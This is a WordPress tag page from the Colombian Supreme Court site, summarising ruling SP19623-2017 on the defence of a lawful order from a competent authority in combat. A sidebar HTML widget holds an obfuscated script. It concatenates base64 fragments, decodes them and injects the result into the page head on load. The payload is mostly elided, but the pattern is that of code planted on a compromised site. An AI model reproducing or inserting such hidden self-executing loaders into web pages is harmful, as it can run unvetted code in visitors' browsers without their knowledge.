		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Orden legítima de autoridad competente</span></h1>			</header><!-- .page-header -->

			
<article id="post-16348" class="post-16348 post type-post status-publish format-standard hentry category-novedades tag-causales-de-ausencia-de-responsabilidad tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-orden-legitima-de-autoridad-competente tag-sala-penal tag-sp19623-2017">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2017/12/13/causales-de-ausencia-de-responsabilidad-orden-legitima-de-autoridad-competente-no-se-configura/" rel="bookmark">CAUSALES DE AUSENCIA DE RESPONSABILIDAD &#8211; Orden legítima de autoridad competente: no se configura</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>Los miembros de la Fuerza Pública que actúan en combate deben observar los protocolos del D.I.H. y solo pueden utilizar armas de alto poder cuando estén autorizados por la autoridad competente, siempre y cuando verifiquen que estas acciones no se constituyen en ilegítimas. [SP19623-2017]</li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2017/12/13/causales-de-ausencia-de-responsabilidad-orden-legitima-de-autoridad-competente-no-se-configura/#more-16348" class="more-link">Continuar leyendo<span class="screen-reader-text"> «CAUSALES DE AUSENCIA DE RESPONSABILIDAD &#8211; Orden legítima de autoridad competente: no se configura»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2017/12/13/causales-de-ausencia-de-responsabilidad-orden-legitima-de-autoridad-competente-no-se-configura/" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-13T09:26:29-05:00">13 diciembre, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/causales-de-ausencia-de-responsabilidad/" rel="tag">CAUSALES DE AUSENCIA DE RESPONSABILIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/orden-legitima-de-autoridad-competente/" rel="tag">Orden legítima de autoridad competente</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp19623-2017/" rel="tag">SP19623-2017</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-16348 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
